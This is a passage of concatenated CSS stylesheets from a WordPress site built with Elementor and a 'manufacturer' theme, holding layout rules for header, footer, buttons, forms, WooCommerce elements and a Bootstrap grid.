.elementor-78 .elementor-element.elementor-element-e52a00e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-e52a00e{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#ffffff;padding:5px 0px 5px 0px;z-index:0;}.elementor-78 .elementor-element.elementor-element-e52a00e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-e52a00e a{color:#ffffff;}.elementor-78 .elementor-element.elementor-element-fcaeb2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-78 .elementor-element.elementor-element-51190a3 .man_logo{font-family:"Hind", Sans-serif;font-size:28px;font-weight:700;color:#c89454;}.elementor-78 .elementor-element.elementor-element-51190a3 .man_logo_img{max-width:233px;}.elementor-78 .elementor-element.elementor-element-bf3eeb5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-78 .elementor-element.elementor-element-bf3eeb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-78 .elementor-element.elementor-element-bf3eeb5 > .elementor-element-populated{text-align:right;}.elementor-78 .elementor-element.elementor-element-9ef0ef2{width:auto;max-width:auto;align-self:center;}.elementor-78 .elementor-element.elementor-element-9ef0ef2 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-78 .elementor-element.elementor-element-9ef0ef2 .sm_nav_menu > li{padding:10px 15px 10px 15px;}.elementor-78 .elementor-element.elementor-element-9ef0ef2 .sm_menu .menu-item a{color:#ffffff;}.elementor-78 .elementor-element.elementor-element-886245d{width:auto;max-width:auto;align-self:center;}body.elementor-page-78:not(.elementor-motion-effects-element-type-background), body.elementor-page-78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4054b2;}@media(max-width:1024px){.elementor-78 .elementor-element.elementor-element-51190a3 .man_logo_img{max-width:183px;}.elementor-78 .elementor-element.elementor-element-1eee244 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-78 .elementor-element.elementor-element-9ef0ef2 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-78 .elementor-element.elementor-element-fcaeb2e{width:29.366%;}.elementor-78 .elementor-element.elementor-element-bf3eeb5{width:70.634%;}}@media(max-width:1024px) and (min-width:768px){.elementor-78 .elementor-element.elementor-element-fcaeb2e{width:50%;}.elementor-78 .elementor-element.elementor-element-bf3eeb5{width:50%;}}@media(max-width:767px){.elementor-78 .elementor-element.elementor-element-e52a00e{padding:5px 0px 5px 0px;}.elementor-78 .elementor-element.elementor-element-fcaeb2e{width:60%;}.elementor-78 .elementor-element.elementor-element-51190a3 .man_logo_img{max-width:168px;}.elementor-78 .elementor-element.elementor-element-bf3eeb5{width:40%;}.elementor-78 .elementor-element.elementor-element-1eee244 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-78 .elementor-element.elementor-element-9ef0ef2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-886245d > .elementor-widget-container{margin:0px 0px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://aalianinternational.com/wp-content/uploads/elementor/css/post-103.css?ver=1762831165
body_size: 756
content:
.elementor-103 .elementor-element.elementor-element-689ddb8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-103 .elementor-element.elementor-element-689ddb8:not(.elementor-motion-effects-element-type-background), .elementor-103 .elementor-element.elementor-element-689ddb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3e3a3b;background-image:url("https://aalianinternational.com/wp-content/uploads/2018/11/photo-1466699441713-4cb2ef1125f1-scaled-1.jpeg");background-size:cover;}.elementor-103 .elementor-element.elementor-element-689ddb8 > .elementor-background-overlay{background-color:#3e3a3b;opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-103 .elementor-element.elementor-element-689ddb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-103 .elementor-element.elementor-element-689ddb8 a{color:#ffffff;}.elementor-103 .elementor-element.elementor-element-9e2b562 > .elementor-element-populated{text-align:left;}.elementor-103 .elementor-element.elementor-element-078a13a .man_logo{font-family:"Hind", Sans-serif;font-size:28px;font-weight:700;color:#c89454;}.elementor-103 .elementor-element.elementor-element-078a13a .man_logo_img{max-width:233px;}.elementor-103 .elementor-element.elementor-element-f63ca8a{--spacer-size:50px;}.elementor-103 .elementor-element.elementor-element-c1afb28 .hfe-site-tagline{text-align:left;font-family:"Adamina", Sans-serif;font-size:17px;font-weight:500;text-transform:capitalize;color:#F3F3F3;}.elementor-103 .elementor-element.elementor-element-c1afb28 .hfe-icon i{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-c1afb28 .hfe-icon svg{fill:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-5487259 .hfe-site-tagline{font-size:18px;color:#F3F3F3;}.elementor-103 .elementor-element.elementor-element-5487259 .hfe-icon i{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-5487259 .hfe-icon svg{fill:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-c046986 .hfe-icon{margin-right:0px;}.elementor-103 .elementor-element.elementor-element-c046986 .hfe-site-tagline{font-family:"Arial", Sans-serif;font-size:18px;color:#BFBFBF;}.elementor-103 .elementor-element.elementor-element-c046986 .hfe-icon i{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-c046986 .hfe-icon svg{fill:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-d2d9fda > .elementor-widget-container{padding:23px 23px 23px 95px;}.elementor-103 .elementor-element.elementor-element-2a6a6c0 > .elementor-element-populated{text-align:right;}.elementor-103 .elementor-element.elementor-element-0c3c2bc{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-103 .elementor-element.elementor-element-0c3c2bc .elementor-widget-container{text-align:center;}.elementor-103 .elementor-element.elementor-element-4afed9b:not(.elementor-motion-effects-element-type-background), .elementor-103 .elementor-element.elementor-element-4afed9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #050203 100%);}.elementor-103 .elementor-element.elementor-element-4afed9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-103 .elementor-element.elementor-element-4afed9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-103 .elementor-element.elementor-element-6a5eaf6{text-align:right;color:#ffffff;}@media(max-width:1024px){.elementor-103 .elementor-element.elementor-element-078a13a .man_logo_img{max-width:255px;}}@media(max-width:767px){.elementor-103 .elementor-element.elementor-element-689ddb8{padding:50px 0px 50px 0px;}.elementor-103 .elementor-element.elementor-element-9e2b562{width:97%;}.elementor-103 .elementor-element.elementor-element-078a13a .man_logo_img{max-width:300px;}.elementor-103 .elementor-element.elementor-element-c046986 .hfe-site-tagline{text-align:left;}.elementor-103 .elementor-element.elementor-element-c046986 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-d2d9fda > .elementor-widget-container{padding:2px 2px 2px 2px;}.elementor-103 .elementor-element.elementor-element-2a6a6c0{width:72%;}.elementor-bc-flex-widget .elementor-103 .elementor-element.elementor-element-2a6a6c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-103 .elementor-element.elementor-element-2a6a6c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://aalianinternational.com/wp-content/themes/manufacturer/css/manufacturer_style.css?ver=1762857589
body_size: 20250
content:
/* TABLE OF CONTENT
======================================

01. Main Styles
 01.1 Titles
 01.2 Buttons
 01.3 Contact Form 7
 01.4 Forms
02. MailChimp
03. Gallery Slider
04. Contact Forms
05. Footer
06. Columns
07. Owl Carousel
08. Blog
09. Navigation
10. Sidebar
11. Preloader
12. Single Page
13. Image Navigation
14. Comment Form
15. Widgets
16. Header
17. Breadcrumbs
18. Nav Menu
19. Logo
20. WooCommerce
21. Search
22. Default Header
23. Default Page
24. Nav
25. Animate Css


/*Main Styles*/
body {
	font-family: Open Sans;
	font-size: 16px;
	line-height: 26px;
}

.man_page {
	overflow: hidden;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	left: 0%;
	position: relative;
	z-index: 0;
}

.sm_display_inline {
	display: inline-block;
	vertical-align: middle;
}

.text-right {
	text-align: right;
}

.text-left {
	text-align: left;
}

.text-center {
	text-align: center;
}

.man_404 {
	font-size: 155px;
	font-weight: bold;
	line-height: 165px;
}


/*Titles*/
h1 {
	margin-top: 0;
}

h2:after {
	display: block;
	content: '';
	position: relative;
	-webkit-background-size: cover;
	background-size: cover;
}

.elementor-heading-title:after {
	display: block;
	content: '';
	clear: both;
}

h3.elementor-heading-title i {
	margin-right: 15px;
}

.elementor-align-center h2:after,
h2.elementor-align-after-center:after {
	margin-left: auto;
	margin-right: auto;
}

.elementor-align-right h2:after,
h2.elementor-align-after-right:after {
	margin-left: auto;
}

h2 p {
	margin-bottom: 0;
}


@media (max-width: 767px) {

	h2.elementor-align-after-mobile-center:after {
		margin-left: auto;
		margin-right: auto;
	}

	h2.elementor-align-after-mobile-right:after {
		margin-left: auto;
	}
}

@media (max-width: 1024px) {
	h2.elementor-align-after-tablet-center:after {
		margin-left: auto;
		margin-right: auto;
	}

	h2.elementor-align-after-tablet-right:after {
		margin-left: auto;
	}

	.woocommerce .woocommerce-ordering select {
		font-size: 16px !important;
		padding: 10px;
	}
}

/*Main Styles*/
.edit-link {
	display: none !important;
}

a {
	color: #424242;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

a:hover {
	color: #292929;
}

/*Buttons*/
.btn, div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], button, [type="button"], [type="reset"], [type="submit"], .woocommerce div.product form.cart .button,
body div.wpforms-container-full .wpforms-form button[type=submit],
.woocommerce #review_form #respond .form-submit input, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wp-block-button__link,
.woocommerce a.added_to_cart,
.man_product_cont_btn a {
	border-radius: 10px;
	padding: 14px 21px;
	display: inline-block;
	border: 0;
	-webkit-transition: all 0.3s !important;
	-o-transition: all 0.3s !important;
	transition: all 0.3s !important;
	cursor: pointer;
	margin: 0 0 10px 0 !important;
}

.man_product_cont > a:first-child {
	min-height: 100px;
	display: block;
}

.man_product_cont_btn {
	display: block;
	margin-top: 20px
}

.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover {
	background: #333;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	margin-right: 10px;
}

.man_button_round .btn, .man_button_round div.wpforms-container-full .wpforms-form input[type=submit], .man_button_round div.wpforms-container-full .wpforms-form button[type=submit], .man_button_round button, .man_button_round [type="button"], .man_button_round [type="reset"], .man_button_round [type="submit"], .man_button_round .woocommerce div.product form.cart .button,
body.man_button_round div.wpforms-container-full .wpforms-form button[type=submit], .man_button_round .button,
.man_button_round .woocommerce #review_form #respond .form-submit input, .man_button_round .woocommerce ul.products li.product .button,
.man_button_round .woocommerce #respond input#submit, .man_button_round .woocommerce a.button, .man_button_round .woocommerce button.button, .man_button_round .woocommerce input.button,
.man_button_round .products .man_product_photo .added_to_cart, .man_button_round .added_to_cart,
.man_button_round .woocommerce a.added_to_cart {
	border-radius: 30px !important;
}

.man_button_square .btn, .man_button_square div.wpforms-container-full .wpforms-form input[type=submit], .man_button_square div.wpforms-container-full .wpforms-form button[type=submit], .man_button_square button, .man_button_square [type="button"], .man_button_square [type="reset"], .man_button_square [type="submit"], .man_button_square .woocommerce div.product form.cart .button,
body.man_button_square div.wpforms-container-full .wpforms-form button[type=submit], .man_button_square .button,
.man_button_square .woocommerce #review_form #respond .form-submit input, .man_button_square .woocommerce ul.products li.product .button,
.man_button_square .woocommerce #respond input#submit, .man_button_square .woocommerce a.button, .man_button_square .woocommerce button.button, .man_button_square .woocommerce input.button,
.man_button_square .products .man_product_photo .added_to_cart, .man_button_square .added_to_cart,
.man_button_square .woocommerce a.added_to_cart {
	border-radius: 0 !important;
}

.man_button_shadow .btn, .man_button_shadow div.wpforms-container-full .wpforms-form input[type=submit], .man_button_shadow div.wpforms-container-full .wpforms-form button[type=submit], .man_button_shadow [type="button"], .man_button_shadow [type="reset"], .man_button_shadow [type="submit"], .man_button_shadow .woocommerce div.product form.cart .button,
body.man_button_shadow div.wpforms-container-full .wpforms-form button[type=submit], .man_button_round .button,
.man_button_shadow .woocommerce #review_form #respond .form-submit input, .man_button_shadow .woocommerce ul.products li.product .button,
.man_button_shadow .woocommerce #respond input#submit, .man_button_shadow .woocommerce a.button, .man_button_shadow .woocommerce button.button, .man_button_shadow .woocommerce input.button,
.man_button_shadow .wp-block-button__link,
.man_button_shadow .woocommerce a.added_to_cart {
	box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.is-style-outline .wp-block-button__link {
	color: #424242;
}

header .btn {
	margin-bottom: 0 !important;
}

.man_gradient_animation {
	background: linear-gradient(-45deg, #EE7752, #E73C7E, #23A6D5, #23D5AB) !important;
	-webkit-animation: Gradient 15s ease infinite;
	animation: Gradient 15s ease infinite;
	background-size: 400% 400% !important;
}

@-webkit-keyframes Gradient {
	0%, 100% {
		background-position: 0 50%
	}
	50% {
		background-position: 100% 50%
	}
}

@keyframes Gradient {
	0%, 100% {
		background-position: 0 50%
	}
	50% {
		background-position: 100% 50%
	}
}


.btn:hover, div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover,
body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce ul.products li.product .button:hover,
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
	border: 0;
}

.btn.btn_transparent {
	box-shadow: inset 0px 0px 0px 1px rgba(255, 255, 255, 0.7);
	background: none !important;
}

.btn_inline_style,
.woocommerce-mini-cart__buttons .button {
	text-transform: uppercase;
	font-size: 12px;
	line-height: 26px;
	font-weight: 500;
}

.btn_inline_style:before {
	display: inline-block;
	content: '';
	width: 16px;
	height: 1px;
	margin-right: 10px;
	vertical-align: middle;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.btn_inline_style:hover:before,
.btn_inline_style:hover:after {
	width: 32px;
}

.btn_inline_style i {
	display: none;
}

.btn.btn_transparent:hover {
	background: none !important;
	box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 1);
}

.text-center .btn, .text-center div.wpforms-container-full .wpforms-form input[type=submit], .text-center div.wpforms-container-full .wpforms-form button[type=submit], .text-center button, .text-center [type="button"], .text-center [type="reset"], .text-center [type="submit"] {
	margin-left: 5px;
	margin-right: 5px;
}

.btn i {
	display: inline-block;
	vertical-align: middle;
	font-size: 12px;
	margin-left: 21px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.btn i.ti-arrow-left {
	margin-left: 0;
	margin-right: 21px;
}

.elementor-widget-sm-default-button {
	width: calc(100% + 10px);
	margin: 0 -5px;
}

.widget-title {
	text-transform: uppercase;
	margin: 0 0 25px;
}

.widget {
	line-height: 20px;
}

.textwidget strong {
	display: block;
}

.sm_display_inline.elementor-widget-sm-default-button {
	margin: 0;
	width: auto;
}

.elementor-widget-sm-default-button
.btn.btn_outline {
	background-color: transparent;
	border: 1px solid #fff;
}

.woocommerce .quantity .qty {
	width: 120px;
	max-width: 120px;
	margin-left: 0;
}

.product_meta {
	border-top: 1px solid #dfdfdf;
	border-bottom: 1px solid #dfdfdf;
	margin-top: 40px;
	margin-bottom: 40px;
	background-color: #eee;
	padding: 40px
}

.woocommerce-variation {
	background-color: #eee;
	padding: 40px;
	border-top: 1px solid #dfdfdf;
	border-bottom: 1px solid #dfdfdf;
	margin-top: 40px;
	margin-bottom: 40px;
}

.woocommerce-variation p {
	margin-bottom: 0;

}

.product_meta > span {
	display: block;
	border-bottom: 1px solid #a4a4a4;
	padding: 5px 0
}

.product_meta > span b {
	display: inline-block;
	width: 150px;
}

.summary .cart {
	margin-bottom: 40px;
	margin-top: 40px;
}

/*Contact Form 7*/
.wpcf7-not-valid {
	border-color: red !important;
}

span.wpcf7-not-valid-tip {
	position: relative;
	margin: -2px 0 -25px 5px;
}

.wpcf7-form-control-wrap input,
.wpcf7-form-control-wrap select {
	max-width: 100%;
	width: 100%;
}

.wpcf7-form-control-wrap [type="checkbox"] {
	width: auto;
}

.wpcf7-form-control-wrap {
	margin-bottom: 20px;
	display: block;
}

.wpcf7-form-control {
	margin: 0 !important;
	padding-top: 14px !important;
	padding-bottom: 14px !important;
	color: #4c4c4c;
}

.wpforms-submit {
	padding-right: 20px
}

.wpcf7-not-valid-tip {
	display: block;
	margin: 5px 0 0;
	font-size: 14px !important;
}

input:focus {
	outline: 0;
}

label {
	font-weight: bold;
}


/*Forms*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.input-text {
	color: #4c4c4c !important;
	border: 1px solid #e5e5e5;
	border-radius: 10px !important;
	padding: 14px;
	display: inline-block;
	vertical-align: top;
	margin: 0 10px;
	font-size: 16px;
}

.select2-container--default .select2-selection--single,
.select2-dropdown {
	border: 1px solid #e5e5e5;
}

.select2-container:focus, .select2-container span:focus {
	outline: 0;
}

select {
	color: #333 !important;
}

textarea {
	margin: 0;
}

div.wpcf7-response-output {
	border-radius: 10px;
}

textarea:focus {
	outline: 0;
}


input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

.mc4wp-form-fields p {
	margin: 0;
}

.mc4wp-form-fields label {
	font-weight: normal !important
}

.eb-map-container h6 {
	margin-top: 0;
	margin-bottom: 20px
}

/*MailChimp*/
@media (max-width: 767px) {
	.mc4wp-form {
		text-align: center;
	}

	.mc4wp-form input {
		margin-bottom: 5px !important;
		margin-top: 5px !important;
	}
}

@media (max-width: 1024px) {

	.mc4wp-form label {
		max-width: 182px;
		display: inline-block;
		vertical-align: top;
	}

	.mc4wp-form input {
		vertical-align: top;
	}

}

/*Gallery Slider*/
.slick-slide {
	padding: 0 15px !important;
}

.man_gallery_slider .gallery-item {
	width: 100%;
	max-width: 100% !important;
}

.gallery-icon {
	border-radius: 10px;
	-webkit-box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.05);
	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.05);
}

.man_single_page .gallery-icon {
	box-shadow: none;
}

.gallery-caption {
	font-size: 14px !important;
}

.gallery-item {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.gallery-item:hover {
	position: relative;
	transform: translateY(-10px);
}


/*Contact Forms*/
div.wpforms-container-full .wpforms-form .wpforms-five-sixths, div.wpforms-container-full .wpforms-form .wpforms-four-sixths, div.wpforms-container-full .wpforms-form .wpforms-four-fifths, div.wpforms-container-full .wpforms-form .wpforms-one-fifth, div.wpforms-container-full .wpforms-form .wpforms-one-fourth, div.wpforms-container-full .wpforms-form .wpforms-one-half, div.wpforms-container-full .wpforms-form .wpforms-one-sixth, div.wpforms-container-full .wpforms-form .wpforms-one-third, div.wpforms-container-full .wpforms-form .wpforms-three-fourths, div.wpforms-container-full .wpforms-form .wpforms-three-fifths, div.wpforms-container-full .wpforms-form .wpforms-three-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-fourths, div.wpforms-container-full .wpforms-form .wpforms-two-fifths, div.wpforms-container-full .wpforms-form .wpforms-two-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-thirds {
	margin-left: 1% !important;
	margin-right: 1% !important;
}

.wpforms-field-textarea, .wpforms-submit, .wpforms-submit-container {
	margin-left: 1% !important;
	margin-right: 1% !important;
}

select {
	height: 53px !important;
}

.wpforms-field-container {
	margin: 0 !important;
}

.wpforms-field-large {
	padding: 14px !important;
	min-height: 53px;
	border-radius: 10px !important;
}

.wpforms-field {
	position: relative !important;
	padding: 15px 0 !important;
}

label.wpforms-error {
	position: absolute !important;
	left: 20px;
	bottom: -12px;
}

textarea {
	min-height: 144px !important;
}

.comment-form label {
	display: block;
}

.comment-form .form-submit:before {
	display: block;
	content: '';
	clear: both;
}

.comment-form input {
	margin: 0;
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li {
	min-width: 140px;
}

.wpforms-field-container .checkbox {
	margin-left: 10px;
}

select:focus {
	outline: 0;
}

/*Footer*/
.man_footer_default {
	background-color: #fff;
	border-top: 1px solid #dfe2ed;
	box-shadow: 0px 0px 37px 0px rgba(86, 109, 251, .1);
	background-image: linear-gradient(180deg, #fff 0%, #fafafa 100%);
	background-color: transparent;
}

.man_footer_default .container {
	padding-top: 50px;
	padding-bottom: 50px;
}

.man_footer_default h3 {
	margin: 0;
	color: #566dfb !important;
}

.man_footer_default p {
	margin-bottom: 0;
	margin-top: 0;
}


/*Columns*/
/*!
 * Bootstrap Grid v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
	width: device-width;
}

html {
	box-sizing: border-box;
	-ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	padding-top: 102px;
	padding-bottom: 102px;
}

.container .row {
	position: relative;
	z-index: 1;
}


@media (min-width: 768px) {
	.container {
		max-width: 720px;
	}

}

@media (min-width: 992px) {
	.container {
		max-width: 960px;
	}
}

@media (min-width: 1200px) {
	.container {
		max-width: 1140px;
	}
}

.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

.row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
}

.col-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: none;
}

.col-1 {
	-ms-flex: 0 0 8.333333%;
	flex: 0 0 8.333333%;
	max-width: 8.333333%;
}

.col-2 {
	-ms-flex: 0 0 16.666667%;
	flex: 0 0 16.666667%;
	max-width: 16.666667%;
}

.col-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

.col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
}

.col-5 {
	-ms-flex: 0 0 41.666667%;
	flex: 0 0 41.666667%;
	max-width: 41.666667%;
}

.col-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}

.col-7 {
	-ms-flex: 0 0 58.333333%;
	flex: 0 0 58.333333%;
	max-width: 58.333333%;
}

.col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
}

.col-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%;
}

.col-10 {
	-ms-flex: 0 0 83.333333%;
	flex: 0 0 83.333333%;
	max-width: 83.333333%;
}

.col-11 {
	-ms-flex: 0 0 91.666667%;
	flex: 0 0 91.666667%;
	max-width: 91.666667%;
}

.col-12 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

.order-first {
	-ms-flex-order: -1;
	order: -1;
}

.order-last {
	-ms-flex-order: 13;
	order: 13;
}

.order-0 {
	-ms-flex-order: 0;
	order: 0;
}

.order-1 {
	-ms-flex-order: 1;
	order: 1;
}

.order-2 {
	-ms-flex-order: 2;
	order: 2;
}

.order-3 {
	-ms-flex-order: 3;
	order: 3;
}

.order-4 {
	-ms-flex-order: 4;
	order: 4;
}

.order-5 {
	-ms-flex-order: 5;
	order: 5;
}

.order-6 {
	-ms-flex-order: 6;
	order: 6;
}

.order-7 {
	-ms-flex-order: 7;
	order: 7;
}

.order-8 {
	-ms-flex-order: 8;
	order: 8;
}

.order-9 {
	-ms-flex-order: 9;
	order: 9;
}

.order-10 {
	-ms-flex-order: 10;
	order: 10;
}

.order-11 {
	-ms-flex-order: 11;
	order: 11;
}

.order-12 {
	-ms-flex-order: 12;
	order: 12;
}

.offset-1 {
	margin-left: 8.333333%;
}

.offset-2 {
	margin-left: 16.666667%;
}

.offset-3 {
	margin-left: 25%;
}

.offset-4 {
	margin-left: 33.333333%;
}

.offset-5 {
	margin-left: 41.666667%;
}

.offset-6 {
	margin-left: 50%;
}

.offset-7 {
	margin-left: 58.333333%;
}

.offset-8 {
	margin-left: 66.666667%;
}

.offset-9 {
	margin-left: 75%;
}

.offset-10 {
	margin-left: 83.333333%;
}

.offset-11 {
	margin-left: 91.666667%;
}

@media (min-width: 576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}

	.col-sm-auto {
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none;
	}

	.col-sm-1 {
		-ms-flex: 0 0 8.333333%;
		flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}

	.col-sm-2 {
		-ms-flex: 0 0 16.666667%;
		flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}

	.col-sm-3 {
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.col-sm-4 {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}

	.col-sm-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}

	.col-sm-6 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.col-sm-7 {
		-ms-flex: 0 0 58.333333%;
		flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}

	.col-sm-8 {
		-ms-flex: 0 0 66.666667%;
		flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}

	.col-sm-9 {
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%;
	}

	.col-sm-10 {
		-ms-flex: 0 0 83.333333%;
		flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}

	.col-sm-11 {
		-ms-flex: 0 0 91.666667%;
		flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}

	.col-sm-12 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.order-sm-first {
		-ms-flex-order: -1;
		order: -1;
	}

	.order-sm-last {
		-ms-flex-order: 13;
		order: 13;
	}

	.order-sm-0 {
		-ms-flex-order: 0;
		order: 0;
	}

	.order-sm-1 {
		-ms-flex-order: 1;
		order: 1;
	}

	.order-sm-2 {
		-ms-flex-order: 2;
		order: 2;
	}

	.order-sm-3 {
		-ms-flex-order: 3;
		order: 3;
	}

	.order-sm-4 {
		-ms-flex-order: 4;
		order: 4;
	}

	.order-sm-5 {
		-ms-flex-order: 5;
		order: 5;
	}

